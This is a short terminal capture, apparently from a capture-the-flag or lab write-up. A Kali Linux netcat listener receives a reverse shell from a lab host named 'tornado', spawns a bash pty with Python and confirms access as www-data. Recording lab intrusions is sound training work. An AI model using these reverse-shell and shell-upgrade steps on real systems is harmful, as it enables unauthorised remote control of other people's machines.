 ┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -lvnp 9002
listening on [any] 9002 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.132] 46608
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash");'
www-data@tornado:/var/www/html/bluesky$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@tornado:/var/www/html/bluesky$